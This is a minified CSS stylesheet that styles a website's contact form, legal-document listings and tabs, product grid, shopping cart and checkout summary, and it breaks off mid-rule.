.services-contact-wrapper{background:#fff;padding:0 63px;border-radius:5px}section.services-contact .services-contact-title{font-size:20px;font-weight:500;padding-bottom:16px;margin-bottom:16px;border-bottom:1px solid #d1d1d1;color:#333}section.services-contact .services-contact-des{font-size:14px;color:#02010e}section.services-contact .services-contact-item{padding:63px 0;border-radius:5px;background:#fff}section.services-contact .services-contact-item:first-child{flex:0 0 calc(55% - 35px);max-width:calc(55% - 35px)}section.services-contact .services-contact-item:last-child{flex:0 0 calc(45%);max-width:calc(45%);padding-left:35px;border-left:1px solid #e1d6bf}section.services-contact form label{font-size:14px;line-height:16px;color:#91909a;display:inline-block;margin-bottom:10px}section.services-contact form .form-groups{gap:16px}section.services-contact form .form-group{flex:0 0 calc(50% - 8px);max-width:calc(50% - 8px);margin-bottom:0}section.services-contact form .form-group .button_item .btn{padding:4px 24px;margin-top:28px}section.services-contact form .form-group.width-30{flex:0 0 calc(100% / 3 - 11px);max-width:calc(100% / 3 - 11px)}section.services-contact form .form-group.width-40{flex:0 0 calc(40% - 8px);max-width:calc(40% - 8px)}section.services-contact form .form-group.width-60{flex:0 0 calc(60% - 8px);max-width:calc(60% - 8px)}section.services-contact form .form-group.full{flex:0 0 100%;max-width:100%}section.services-contact form .checkbox-group{position:relative;display:flex;align-items:flex-start}section.services-contact form .checkbox-group.checkbox-bill{margin-top:8px}section.services-contact form .checkbox-group:first-child{margin-left:12px}section.services-contact form .checkbox-group:not(:last-child){margin-right:40px}section.services-contact form .checkbox-group input.checkbox-input{position:absolute;opacity:0;z-index:2;top:0;left:0;width:16px;height:16px;cursor:pointer}section.services-contact form .checkbox-group input.checkbox-input:checked+.checkbox-wrapper{border-color:#27ae34}section.services-contact form .checkbox-group input.checkbox-input:checked+.checkbox-wrapper::before{display:block}section.services-contact form .checkbox-group input.checkbox-input:checked~.bill-export-info{display:block}section.services-contact form .checkbox-group .checkbox-wrapper{position:relative;width:16px;height:16px;margin-right:8px;border:1px solid #828282;outline:0;border-radius:3px;background:#fff;overflow:hidden}section.services-contact form .checkbox-group .checkbox-wrapper::before{top:0;left:0;width:100%;height:100%;position:absolute;content:'';transform:scale(1.2);background:url(../images/icon-checkbox-checked.svg);background-size:cover;background-position:center;display:none}section.services-contact form .checkbox-group label{font-size:14px;color:#02010e;cursor:pointer;margin-bottom:0;flex:1}section.services-contact form .table-group{width:100%;overflow:auto}section.services-contact form .table-group thead td{padding:8px;font-size:13px;color:#333;font-weight:700;background:#f8f8f8;white-space:nowrap}section.services-contact form .table-group tbody tr:nth-of-type(even) td{background:#f8faff}section.services-contact form .table-group tbody td{padding:8px;font-size:13px;color:#02010e}section.services-contact form .table-group tbody td .skin-1 .num-in span{width:28px;height:28px;line-height:28px}section.services-contact form .table-group tbody td .skin-1 .num-in input{width:40px;background:0 0;font-weight:700;height:28px}section.services-contact form .table-group .table-action-item{width:28px;height:28px;display:flex;justify-content:center;align-items:flex-end;cursor:pointer}section.services-contact form .input-group{position:relative}section.services-contact form .input-group .form-icon{position:absolute;left:0;top:0;width:40px;height:100%;display:flex;align-items:center;justify-content:center;font-size:14px;z-index:99}section.services-contact form .input-group .form-icon i{color:#91909a}section.services-contact form .input-group .form-icon::after{content:"";position:absolute;left:40px;width:.5px;background:#e1d6bf;height:72%;top:50%;transform:translateY(-50%)}section.services-contact form .input-group .hover-input{font-weight:400;font-size:14px;line-height:1.3;color:#4f4f4f}section.services-contact form .input-group .hover-input::-webkit-input-placeholder{font-weight:400;font-size:14px;line-height:1.3;color:#4f4f4f}section.services-contact form .input-group .hover-input::-moz-placeholder{font-weight:400;font-size:14px;line-height:1.3;color:#4f4f4f}section.services-contact form .input-group .hover-input:-ms-input-placeholder{font-weight:400;font-size:14px;line-height:1.3;color:#4f4f4f}section.services-contact form .input-group .hover-input::-ms-input-placeholder{font-weight:400;font-size:14px;line-height:1.3;color:#4f4f4f}section.services-contact form .input-group .hover-input::placeholder{font-weight:400;font-size:14px;line-height:1.3;color:#4f4f4f}section.services-contact form .input-group textarea::-webkit-input-placeholder{font-weight:400;font-size:14px;line-height:1.3;color:#4f4f4f}section.services-contact form .input-group textarea::-moz-placeholder{font-weight:400;font-size:14px;line-height:1.3;color:#4f4f4f}section.services-contact form .input-group textarea:-ms-input-placeholder{font-weight:400;font-size:14px;line-height:1.3;color:#4f4f4f}section.services-contact form .input-group textarea::-ms-input-placeholder{font-weight:400;font-size:14px;line-height:1.3;color:#4f4f4f}section.services-contact form .input-group textarea::placeholder{font-weight:400;font-size:14px;line-height:1.3;color:#4f4f4f}section.services-contact form .input-group .form-control{border:1px solid #e1d6bf;box-sizing:border-box;border-radius:5px;width:100%;height:40px;outline:0;padding-left:54px;text-align:left;font-weight:500;font-size:14px;line-height:1.3;color:#02010e}section.services-contact form .input-group .form-control::-webkit-input-placeholder{color:#828282}section.services-contact form .input-group .form-control::-moz-placeholder{color:#828282}section.services-contact form .input-group .form-control:-ms-input-placeholder{color:#828282}section.services-contact form .input-group .form-control::-ms-input-placeholder{color:#828282}section.services-contact form .input-group .form-control::placeholder{color:#828282}section.services-contact form .input-group .form-area{position:relative}section.services-contact form .input-group .form-area_icon{position:absolute;bottom:0;right:0;padding:8px;background:#fff;z-index:99;margin:2px}section.services-contact form .input-group textarea{height:80px;width:100%;padding:12px;font-weight:500!important;font-size:14px;line-height:1.3;color:#02010e;border:1px solid #e1d6bf;box-sizing:border-box;border-radius:5px;outline:0;color:#02010e!important}section.services-contact form .input-group textarea::-webkit-input-placeholder{color:#828282!important}section.services-contact form .input-group textarea::-moz-placeholder{color:#828282!important}section.services-contact form .input-group textarea:-ms-input-placeholder{color:#828282!important}section.services-contact form .input-group textarea::-ms-input-placeholder{color:#828282!important}section.services-contact form .input-group textarea::placeholder{color:#828282!important}section.services-contact form .bill-export-info{display:none;margin-top:20px;margin-left:30px;padding:16px 12px;border:1px solid #e1d6bf;border-radius:5px;flex:0 0 calc(100% - 30px);max-width:calc(100% - 30px)}section.services-contact form .bill-export-info .form-group{display:flex;align-items:center}section.services-contact form .bill-export-info .form-group:not(:last-child){margin-bottom:16px}section.services-contact form .bill-export-info .form-group .input-group:not(.form-area){height:32px}section.services-contact form .bill-export-info .form-group .input-group:not(.form-area) .form-control{height:32px;padding:6px 12px}section.services-contact form .bill-export-info .form-group label{flex:0 0 80px;max-width:80px;white-space:nowrap;margin:0 12px 0 0;color:#02010e;font-weight:500}.legal-document{margin-bottom:30px}.legal-document .btn_filter{display:none;width:30px;height:30px;background-color:#d4b26b;border-radius:3px;z-index:100;margin-bottom:12px;cursor:pointer}.legal-document .btn_filter img{width:16px;margin:auto}.legal-document-item:first-child{flex:0 0 265px;max-width:265px;margin-right:30px}.legal-document-item:last-child{flex:1}.legal-document-tutorial{padding:36px 24px 48px;border-radius:5px;background:#247bcb url(../images/bg-legal-document.png);background-size:cover;background-position:center;margin-bottom:28px}.legal-document-tutorial h1{text-transform:uppercase;font-weight:700;color:#fff;text-align:center;margin-bottom:30px;font-size:16px}.legal-document-tutorial-wrapper-item{flex:0 0 calc(100% / 3);max-width:calc(100% / 3)}.legal-document-tutorial-wrapper-item-step{margin-right:8px;flex:0 0 48px;max-width:48px;height:48px;border-radius:50%;border:1px solid #fff;font-size:32px;font-weight:500;color:#fff;display:flex;align-items:center;justify-content:center;text-align:center}.legal-document-tutorial-wrapper-item-info h2{font-size:14px;font-weight:700;color:#fff;margin-bottom:4px}.legal-document-tutorial-wrapper-item-info p{font-size:13px;font-weight:500;color:#fff}.legal-document-main{padding:16px 24px;border-radius:5px;background:#fff}.legal-document-main-pagination{justify-content:center!important}.legal-document-main-title{font-size:16px;font-weight:600;text-transform:uppercase;color:#333;margin-bottom:16px}.legal-document-main-filter{margin-bottom:15px}.legal-document-main-filter-item:first-child{flex:1;margin-right:24px}.legal-document-main-filter-item:last-child{min-width:140px}.legal-document-main-filter-item .input-filter{border-radius:3px;background:#f2f2f2;border:1px solid #e0e0e0;padding:6px 12px}.legal-document-main-filter-item .input-filter input{width:100%;outline:0;border:none;background:0 0;font-size:14px;margin-right:8px}.legal-document-main-filter-item .input-filter svg{cursor:pointer;flex:0 0 16px;max-width:16px;height:16px}.legal-document-main-filter-item .select-filter select{padding:5px 12px}.legal-document-main-filter-item .select-filter::after{position:absolute;right:12px}.legal-document-main-wrapper{border:1px solid #d8d8d8;margin-bottom:16px}.legal-document-main-wrapper .legal-document-main-item.level-1 .legal-document-main-item-level{background:rgba(0,123,255,.1)}.legal-document-main-wrapper .legal-document-main-item.level-1 .legal-document-main-item-level-icon svg path{fill:#007bff}.legal-document-main-wrapper .legal-document-main-item.level-1 .legal-document-main-item-level-label{background:#007bff}.legal-document-main-wrapper .legal-document-main-item.level-2 .legal-document-main-item-level{background:rgba(39,174,52,.1)}.legal-document-main-wrapper .legal-document-main-item.level-2 .legal-document-main-item-level-icon svg path{fill:#27ae34}.legal-document-main-wrapper .legal-document-main-item.level-2 .legal-document-main-item-level-label{background:#27ae34}.legal-document-main-wrapper .legal-document-main-item.level-3 .legal-document-main-item-level{background:rgba(255,156,7,.1)}.legal-document-main-wrapper .legal-document-main-item.level-3 .legal-document-main-item-level-icon svg path{fill:#ff9c07}.legal-document-main-wrapper .legal-document-main-item.level-3 .legal-document-main-item-level-label{background:#ff9c07}.legal-document-main-wrapper .legal-document-main-item.level-4 .legal-document-main-item-level{background:rgba(235,87,87,.1)}.legal-document-main-wrapper .legal-document-main-item.level-4 .legal-document-main-item-level-icon svg path{fill:#eb5757}.legal-document-main-wrapper .legal-document-main-item.level-4 .legal-document-main-item-level-label{background:#eb5757}.legal-document-main-wrapper .legal-document-main-item:not(:last-child){border-bottom:1px solid #d8d8d8}.legal-document-main-wrapper .legal-document-main-item-col{padding:16px 20px}.legal-document-main-wrapper .legal-document-main-item-col.col-info{flex:1}.legal-document-main-wrapper .legal-document-main-item-col:not(:last-child){border-right:1px solid #d8d8d8}.legal-document-main-wrapper .legal-document-main-item-level{width:85px;border-radius:5px;overflow:hidden}.legal-document-main-wrapper .legal-document-main-item-level-icon{padding:10px}.legal-document-main-wrapper .legal-document-main-item-level-icon svg{width:100%;height:100%}.legal-document-main-wrapper .legal-document-main-item-level-label{color:#fff;text-align:center;font-size:11px;font-weight:500;line-height:2}.legal-document-main-wrapper .legal-document-main-item-title{color:#333;font-size:14px;font-weight:700;margin-bottom:4px}.legal-document-main-wrapper .legal-document-main-item-description{color:#333;font-size:13px;line-height:1.5}.legal-document-main-wrapper .legal-document-main-item-price-title{font-size:14px;font-weight:700;color:#333;text-align:center;margin-bottom:16px}.legal-document-main-wrapper .legal-document-main-item-price-title span{color:#eb5757;font-size:18px;font-weight:700;margin-left:8px;display:inline-block}.legal-document-main-wrapper .legal-document-main-item-price-btn-item{padding:8px;font-size:12px;color:#fff;font-weight:700;text-align:center;line-height:1.3;border-radius:2px;cursor:pointer;display:flex;flex-direction:column;align-items:center;justify-content:center;white-space:nowrap;min-width:120px;width:100%}.legal-document-main-wrapper .legal-document-main-item-price-btn-item.blue{background:#007bff;margin-right:6px}.legal-document-main-wrapper .legal-document-main-item-price-btn-item.red{background:#eb5757;margin-left:6px}.legal-document-main-wrapper .legal-document-main-item-price-btn-item.green{background:#1c9628;margin-left:6px}.legal-document-main-wrapper .legal-document-main-item-price-btn-item span{font-size:10px!important;font-weight:400}.legal-document section.filter_menu .category-panel{padding:0}.legal-document-detail{margin-bottom:30px}.legal-document-detail-item-wrapper{padding:16px 24px;border-radius:5px;background:#fff;border-radius:5px}.legal-document-detail-item:first-child{flex:1}.legal-document-detail-item:last-child{flex:0 0 338px;max-width:338px;margin-left:30px}.legal-document-detail-tabs{border-bottom:1px solid #d1d1d1;overflow:auto hidden!important;padding:12px 0 0;margin-top:-12px}.legal-document-detail-tabs .tab_item{background:0 0!important;transform:none!important;padding:0!important;border:none!important;overflow:unset!important;flex:unset!important}.legal-document-detail-tabs .tab_item.disabled{cursor:not-allowed}.legal-document-detail-tabs .tab_item.disabled span{opacity:.3}.legal-document-detail-tabs .tab_item.active .legal-document-detail-tabs-item::before{transform:scaleX(1)}.legal-document-detail-tabs .tab_item.active .legal-document-detail-tabs-item span{font-size:16px;font-weight:700}.legal-document-detail-tabs-item{position:relative;color:#333;padding:6px 12px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.legal-document-detail-tabs-item::before{position:absolute;height:2px;background:#d4b26b;content:'';width:100%;bottom:-1px;left:-1px;transition:.3s ease;transform:scaleX(0)}.legal-document-detail-tabs-item-buy{position:absolute;font-size:10px!important;color:#fff;padding:0 8px;line-height:1.8;border-radius:2px;background:#d4b26b;top:0;right:10px;transform:translateY(-65%)}.legal-document-detail-tabs-item-buy::before{width:5px;height:5px;content:'';position:absolute;bottom:0;right:4px;transform:translateY(50%) rotate(45deg);background:#d4b26b;pointer-events:none}.legal-document-detail-tabs-item span{font-weight:400;font-size:14px;transform:none!important;transition:.3 ease}.legal-document-detail-tabs-main-item{padding:16px 0 0}.legal-document-detail-tabs-main-item a,.legal-document-detail-tabs-main-item h3,.legal-document-detail-tabs-main-item li,.legal-document-detail-tabs-main-item p{font-size:14px;line-height:1.8;color:#333;margin-bottom:5px}.legal-document-detail-tabs-main-item h3{font-weight:700}.legal-document-detail-tabs-main-item a{color:#2f80ed}.legal-document-detail-tabs-main-item a:hover{text-decoration:underline}.legal-document-detail-tabs-main-item ul{padding-left:13px}.legal-document-detail-tabs-main-item ul li{list-style:disc}.legal-document-detail-tabs-main-item table{width:100%;border-collapse:collapse}.legal-document-detail-tabs-main-item table thead td{font-weight:700;color:#333}.legal-document-detail-tabs-main-item table tr:hover td{background-color:#f8f8f8}.legal-document-detail-tabs-main-item table button.btn{white-space:nowrap;border-radius:2px}.legal-document-detail-tabs-main-item table .legal-label{font-size:12px;font-weight:500;padding:0 8px;line-height:1.7;border-radius:3px;color:#fff}.legal-document-detail-tabs-main-item table .legal-label:not(:last-child){margin-right:8px}.legal-document-detail-tabs-main-item table .legal-label.level-1{background:#007bff}.legal-document-detail-tabs-main-item table .legal-label.level-2{background:#27ae34}.legal-document-detail-tabs-main-item table .legal-label.level-3{background:#ff9c07}.legal-document-detail-tabs-main-item table .legal-label.level-4{background:#eb5757}.legal-document-detail-tabs-main-item table td{font-size:14px;padding:8px 12px;color:#02010e;border:1px solid #f1f1f1;transition:.3s ease}.legal-document-detail-tabs-main-item table td:first-child{width:30%}.legal-document-detail-tabs-main-item table td.bold{font-weight:700;color:#333}.legal-document-template{margin-bottom:30px}.legal-document-template .content a,.legal-document-template .content h3,.legal-document-template .content li,.legal-document-template .content p{font-size:14px;line-height:1.8;color:#333;margin-bottom:5px}.legal-document-template .content h3{font-weight:700}.legal-document-template .content a{color:#2f80ed}.legal-document-template .content a:hover{text-decoration:underline}.legal-document-template .content ul{padding-left:13px}.legal-document-template .content ul li{list-style:disc}.legal-document-template-item{flex:0 0 calc(50% - 14px);max-width:calc(50% - 14px)}.legal-document-template-item-wrapper{padding:24px;border-radius:5px;background:#fff}.legal-document-template-item-wrapper-title{font-size:16px;font-weight:500;text-transform:uppercase;padding-bottom:15px;border-bottom:1px solid #e1d6bf}.legal-document-template-item-wrapper:not(:last-child){margin-bottom:24px}.legal-document-template-main-row{padding:16px 0;border-bottom:1px dashed #e1d6bf;font-size:14px;color:#333;font-weight:400}.legal-document-template-main-row strong{font-weight:700;padding-right:5px}.legal-document-template-main-row span{font-weight:700}.legal-document-template-main-row span.blue{color:#2d9cdb}.legal-document-template-main-row span.red{color:#eb5757}.legal-document-template-main-row svg{flex:0 0 16px;max-width:16px;height:16px;margin:2px 8px 0 0}.legal-document-template-main-note{padding:12px 24px;border-radius:5px;background:#fff8eb;border:1px solid #d4b26b;margin-bottom:16px}.legal-document-template-main-btn .button_item{flex:0 0 calc(100% / 3 - 8px);max-width:calc(100% / 3 - 8px)}.legal-document-template-main-btn .button_item .btn{width:100%;padding:4px 8px;display:flex;align-items:center;justify-content:center;line-height:1.6}.legal-document-template-main-btn .button_item .btn svg{margin-right:8px}.legal-document-template .pdf-view{position:relative;border-radius:5px;background:#535659;padding:50px 24px 8px;max-height:160vh;overflow:auto}.legal-document-template .pdf-view .pdf-view-title{position:absolute;top:0;left:0;width:100%;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;color:#fff;background:#333639;font-size:14px;text-align:center;padding:10px 24px}.legal-document-template .pdf-view .pdf-page-canvas{margin-bottom:12px}.legal-document-template .pdf-view canvas{width:100%}.legal-document-template-tabs .tab_wrapper .tab_group{margin-bottom:16px;background:0 0}.legal-document-template-tabs .tab_wrapper .tab_group .tab_item{background:0 0;transform:none;border:none;overflow:unset;font-size:14px;padding:6px 16px;border-radius:3px;background:#bdbdbd;color:#fff;flex:unset}.legal-document-template-tabs .tab_wrapper .tab_group .tab_item.active{background:#27ae34}.legal-document-template-tabs .tab_wrapper .tab_group .tab_item:not(:last-child){margin-right:16px}.b_content .listproduct,.cb_content .listproduct{border:none;flex-wrap:nowrap;display:flex;overflow-x:auto;scroll-snap-type:x mandatory}.listproduct{display:grid;grid-auto-rows:minmax(min-content,max-content);grid-template-columns:repeat(2,minmax(0,1fr));border-left:1px solid #f1f1f1;border-top:1px solid #f1f1f1}.b_content .listproduct li,.cb_content .listproduct li{border:none;scroll-snap-align:start;background-color:#fff;padding:15px 3px 15px 3px;border-bottom:1px solid #f1f1f1;border-right:1px solid #f1f1f1;overflow:hidden;background-color:#fff;display:block;text-align:center}.item-label{height:23px}.item-label{font-size:0;height:22px}.item-label span{border-radius:2px;font-size:11px;line-height:12px;display:inline-block;margin-right:4px;padding:3px}.item-label span{border-radius:2px;font-size:11px;line-height:12px;display:inline-block;margin-right:4px;padding:3px}.lb-tragop{background-color:#f1f1f1;color:#333}.lb-tragop{background-color:#f1f1f1;color:#333}.b_content .listproduct .item-img{height:180px}.cb_content .listproduct .item-img{max-height:166px}.listproduct .item-img{text-align:center;margin:auto;display:flex;align-items:center;border-radius:5px;margin-top:0;overflow:hidden}.listproduct .item-img{position:relative}.listproduct .item-img img{height:100%;display:block;margin:0 auto}.listproduct .price{font-size:14px;display:inline-block;font-weight:700;line-height:18px;display:block;margin-top:5px}.listproduct h3{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;font-size:14px;line-height:21px;margin-top:10px;max-height:40px;overflow:hidden;text-overflow:ellipsis}.item-txt-online{color:#333;font-size:12px;line-height:16px;margin-top:5px;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden}body,button,h1,h1 a,h2,h2 a,h3,h3 a,h4,h4 a,h5,h5 a,h6,h6 a,input,label,legend,option,select,textarea{color:#333}.sticky{position:-webkit-sticky;position:sticky;top:0}.Cart{padding:10px;border-radius:5px;border:1px solid #eaeaea;background:#fff}@media (max-width:991px){.Cart{padding:15px;margin-bottom:15px}.cart-price{display:none}}.Cart .HeadingCard{margin:8px}.cart-wrapper{padding-top:15px}.cart-item .col-1 i{font-size:18px;color:#ff4c13}.gift-item{font-size:13px;font-style:italic;display:grid}.gift-item i{color:#ff4c13}@media (max-width:991px){.cart-wrapper .cart-item{flex-wrap:nowrap}.cart-wrapper .col-1{width:41px;padding:0}}@media (min-width:768px) and (max-width:1199px){.cart-wrapper .Select,.cart-wrapper .quantity-control,.cart-wrapper a.mt-2 img{transform:scale(.8)}}.cart-heading{display:flex;align-items:center;justify-content:center;margin:0}.cart-heading .h4,.cart-heading .h6,.cart-heading a,.cart-heading h4,.cart-heading h6{font-size:15px;font-weight:700;font-style:normal;line-height:130%;text-decoration:none;text-transform:none;white-space:nowrap;text-align:center}.cart-heading .h4,.cart-heading h4{text-align:left}@media (max-width:991px){.cart-heading{justify-content:flex-start}.cart-heading .col-1{width:41px}.cart-heading .cart-heading-title{display:none}}.Cart a img{width:32px;height:32px}.cart-item{align-items:center;padding-top:15px;padding-bottom:15px}@media (max-width:991px){.cart-item>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(1.5rem* .5);padding-left:calc(1.5rem* .5);margin-top:0}.cart-item{height:140px;justify-content:space-between!important;position:relative;align-items:center;margin:0;padding:0}.section-checkout-mb .cart-item{height:135px}.cart-item .col-6{width:90%;flex:0 0 90%}.cart-item .col-7{width:90%;flex:0 0 90%}.cart-item .cart-info-mobile{position:absolute;bottom:20px;left:200px;width:auto;padding:0}.section-checkout-mb .cart-item .cart-info-mobile{bottom:16px}.cart-item .cart-info-mobile-wrapper{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;padding:0;width:calc(100% - 20px)}.cart-item .cart-info-mobile-btn{width:auto;white-space:nowrap}.cart-item .cart-info-mobile .cart-price{display:none}}@media (max-width:768px){.Cart .cart-item .cart-info-mobile{left:171px}.section-checkout-mb .Cart .cart-item .cart-info-mobile{left:135px}}@media (max-width:370px){.Cart .cart-wrapper .cart-item{height:200px}.Cart .cart-card{flex-direction:column;gap:16px}.Cart .cart-info-mobile-wrapper{flex-direction:column;gap:16px}.Cart .cart-item .cart-info-mobile-wrapper{width:unset;align-items:center}}.cart-price{font-size:15px;font-weight:700;font-style:normal;line-height:130%;text-decoration:none;text-transform:none;color:#ff4c13;display:flex;align-items:center;text-align:center;justify-content:center}.cart-price-unit{font-size:13px;font-style:normal;font-weight:700;line-height:130%;-webkit-text-decoration-line:underline;text-decoration-line:underline}.cart-price-old{color:#a4a4a4;font-size:15px;font-style:normal;font-weight:400;line-height:130%;-webkit-text-decoration-line:strikethrough;text-decoration-line:strikethrough}.cart-price-old-unit{color:#a4a4a4;font-size:13px;font-style:normal;font-weight:400;line-height:130%;-webkit-text-decoration-line:strikethrough;text-decoration-line:strikethrough}.cart-card{display:flex;align-items:center;flex-direction:row;position:relative}@media (max-width:991px){.cart-card{align-items:unset}}.cart-card-book{position:relative;width:100px;aspect-ratio:1;display:flex;align-items:center;margin-right:23px}.cart-card-book-cover{width:100%;overflow:hidden;position:relative;max-width:100px;height:100px;margin:auto;display:flex;align-items:center;justify-content:center;background:#fcf8f1;border-radius:8px}.cart-card-book-cover img.book-img{position:absolute;top:0;left:0;right:0;bottom:0;max-width:100%;max-height:100%;margin:auto;width:unset!important;-o-object-fit:contain;object-fit:contain;-o-object-position:center;object-position:center;border-radius:8px;transition:.5s}.cart-card-info{width:calc(100% - 123px);display:flex;flex-direction:column;gap:4px}@media (max-width:991px){.cart-card-info{margin:0;margin-top:0!important}}.cart-card-heading{font-size:14px;font-weight:600;font-style:normal;line-height:130%;text-decoration:none;text-transform:none;overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;line-clamp:2}@media (max-width:991px){.cart-card-heading{font-size:14px;font-weight:600;font-style:normal;line-height:130%;text-decoration:none;text-transform:none}}.cart-card-description{font-size:14px;font-weight:400;font-style:normal;line-height:130%;text-decoration:none;text-transform:none;overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;line-clamp:2}@media (max-width:991px){.cart-card-description{display:none}}.cart-card-label{font-size:15px;font-weight:400;font-style:normal;line-height:130%;text-decoration:none;text-transform:none;display:flex;flex-direction:row;gap:8px;align-items:center}.cart-card-label .cart-price{font-size:14px;font-weight:700;font-style:normal;line-height:130%;text-decoration:none;text-transform:none;color:#ff4c13}.cart-card-label span:nth-child(3){color:#a4a4a4;font-size:15px;font-style:normal;font-weight:400;line-height:130%;-webkit-text-decoration-line:strikethrough;text-decoration-line:strikethrough}@media (max-width:991px){.cart-card-label .cart-price-label{display:none}}.cart-info-mobile-btn{text-align:center}.Cart.Medthod .cart-wrapper .col-1,.Cart.Medthod .cart-wrapper .col-2 .mt-2{display:none}.Cart.Medthod .cart-wrapper .quantity-control .btn{display:none}.cart-card-tag{position:absolute;display:flex;flex-direction:row;height:19.42px;right:-5%;top:0}.cart-card-tag .img-tag{position:relative}.cart-card-tag .img-tag:before{position:absolute;right:0;top:0;content:"";height:20.5px;background-size:cover;background-position:center left;background-repeat:no-repeat;width:12px;background-image:url([data-uri])}.cart-card-tag span{border-radius:0 2px 2px 0;background:#2f69fd;font-size:12px;font-weight:700;font-style:normal;line-height:15.75px;text-decoration:none;text-transform:none;text-decoration:none;text-transform:none;display:flex;align-items:center;height:100%;padding:4px 4px;color:#fff;margin-left:-1px;box-shadow:1px 0 2px 0 rgba(0,0,0,.15)}.cart-card-tag.success .img-tag:before{background-image:url([data-uri])}.cart-card-tag.success span{background:#26ad60}.cart-card-tag.warning .img-tag:before{background-image:url([data-uri])}.cart-card-tag.warning span{background:#ff4c13}.cart-card-tag.pupple .img-tag:before{background-image:url([data-uri])}.cart-card-tag.pupple span{background:#535fe1}.HeadingCard{display:flex;justify-content:space-between}.HeadingCard.isViewLink .isViewLink-item{width:30px;height:30px;background:rgba(51,51,51,.168627451);display:flex;align-items:center;justify-content:center;border-radius:50%;margin-left:14px;transition:.5s}.HeadingCard.isViewLink .isViewLink-item:hover{background:rgba(51,51,51,.48)}.HeadingCard.isViewLink .isViewLink-item img{transform:rotate(180deg);width:8px}.HeadingCard-title{font-size:18px;font-weight:700;font-style:normal;line-height:130%;text-decoration:none;text-transform:uppercase;color:#262626}.flash-sale-tab-header-title{color:#262626;padding-right:9px}.flash-sale-tab-header.style2 .flash-sale-tab-header-title{font-family:Roboto;font-size:20px;font-style:normal;font-weight:800;line-height:150%;text-transform:uppercase}.flash-sale-tab-header-timeEnd-in{font-size:15px;font-family:Roboto;font-weight:400;font-style:normal;line-height:130%;text-decoration:none;text-transform:none;color:#333;padding:0 9px;border-left:1px solid #54555b}.flash-sale-tab-header-timeEnd-item{font-family:Roboto;font-size:16px;font-style:normal;font-weight:800;line-height:150%;text-transform:uppercase;color:var(--black);padding:6px 8px;background:#fff}.flash-sale-tab-header.style2 .flash-sale-tab-header-timeEnd-item{border-radius:3px;color:#fff;padding:3px 5px;background:#333}.flash-sale-tab-header.style2 .flash-sale-tab-header-timeEnd-item.dot{background:0 0;color:#062233}@media (max-width:374px){.HeadingCard-title{font-size:14px}}@media (max-width:767px) and (min-width:375px){.HeadingCard-title{font-size:16px}}.HeadingCard-view{font-size:15px;font-weight:400;font-style:normal;line-height:130%;text-decoration:none;text-transform:none;color:#ffb40b}.HeadingCard-view i{font-size:13px}.HeadingCard.H0-24-B-heading-card .HeadingCard-title{font-size:24px;font-weight:700;font-style:normal;line-height:130%;text-decoration:none;text-transform:uppercase}@media (max-width:575.98px){.HeadingCard.H0-24-B-heading-card .HeadingCard-title{font-size:18px;font-weight:700;font-style:normal;line-height:130%;text-decoration:none;text-transform:uppercase}}@media (max-width:374px){.HeadingCard.H0-24-B-heading-card .HeadingCard-title{font-size:14px}}.HeadingCard.center{justify-content:center}.HeadingCard-view{font-size:15px;font-weight:400;font-style:normal;line-height:130%;text-decoration:none;text-transform:none;color:#ffb40b!important}.HeadingCard-view i{font-size:13px}.checkbox{width:100%;position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none;position:relative;cursor:pointer}.checkbox input[type=checkbox]{opacity:0}.checkbox input[type=checkbox]:checked~span{color:#ff4c13;background:#fff url([data-uri]) 50% 40% no-repeat;border:2px solid #ff4c13}.checkbox span{border-radius:3px;position:absolute;left:50%;top:0;border:2px solid #aab0b9;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:20px;height:20px;transform:translate(-50%);filter:drop-shadow(0 2px 10px rgba(0, 0, 0, .1))}.quantity-control{display:flex;align-items:center;width:121px}.quantity-control .btn-default:first-child{border-top-left-radius:5px;border-bottom-left-radius:5px}.quantity-control .btn-default:last-child{border-top-right-radius:5px;border-bottom-right-radius:5px}.btn-default{--bs-btn-hover-bg:rgba(164, 164, 164, 0.5);--bs-btn-active-color:#a4a4a4;background-color:#eaeaea;width:32px;height:32px;font-size:16px;border-radius:unset;padding:0}.quantity-control input{width:45px;text-align:center;font-size:15px;font-weight:500;font-style:normal;line-height:130%;text-decoration:none;text-transform:none;color:#262626;height:32px;border:none;background-color:#f6f6f6}.Select{position:relative;cursor:pointer;min-width:109px;background-color:#eaeaea;padding:6px 8px;border-top-right-radius:0!important;border-bottom-right-radius:0!important;border-bottom-left-radius:5px;border-top-left-radius:5px}.Select.has-radius{border-radius:5px!important}.select-label{font-size:14px;font-weight:500;font-style:normal;line-height:130%;text-decoration:none;text-transform:none;margin-bottom:0}.select-options.active{max-height:100vh;cursor:pointer}.select-options{position:absolute;top:calc(100% + 8px);width:100%;max-height:0;overflow:hidden;transition:.3s;left:0;border-radius:8px;background-color:#fff;box-shadow:0 2px 10px 0 rgba(0,0,0,.1);z-index:99;font-size:15px;font-weight:500;font-style:normal;line-height:130%;text-decoration:none;text-transform:none}.select-option{transition:.5s;border-bottom:1px solid #f6f6f6;padding:8px;text-align:center}aside{position:sticky;top:0}.bill-shape{width:100%;height:16px;border-radius:8px;background:#eaeaea}.bill-wrapper{border-radius:5px 5px 0 0;padding:30px 15px 15px 15px;box-shadow:-1px 15px 10px 0 rgba(0,0,0,.1);position:relative;background:#fff}.deliver-info{text-align:center;margin-bottom:15px;background-color:#fff8dc;padding:10px;font-size:13px;color:#333;border:1px dashed #ffc107}.section-checkout_right .bill-wrapper{padding:30px 25px 15px 25px;background:var(--white)}.bill-total{display:flex;justify-content:space-between;padding-bottom:15px}.bill-total-title{font-size:15px;font-weight:400;font-style:normal;line-height:130%;text-decoration:none;text-transform:none}.bill-total .bill-price,.js-cart-cost,.js-cart-price{color:#2f69fd}.bill-show-price{font-size:15px;font-weight:700;font-style:normal;line-height:130%;text-decoration:none;text-transform:none;display:flex;align-items:center;text-align:center;justify-content:center}.bill-total-price-unit{font-size:13px;font-style:normal;font-weight:700;line-height:130%;-webkit-text-decoration-line:underline;text-decoration-line:underline}.dash{width:100%;height:1px;border-bottom:1px dashed 